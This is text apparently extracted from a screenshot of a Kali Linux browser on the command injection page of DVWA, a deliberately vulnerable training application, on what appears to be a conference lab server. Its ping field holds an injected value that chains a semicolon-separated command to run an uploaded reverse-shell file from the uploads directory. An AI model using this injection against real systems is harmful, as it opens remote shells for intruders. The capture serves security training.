 Vulnerability: Command ...
root@kali: ~
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
https://k8s.kernelcon2020.org/vulnerabilities/exec/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: .1;/var/www/html/hackable/uploads/rshell & Submit
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection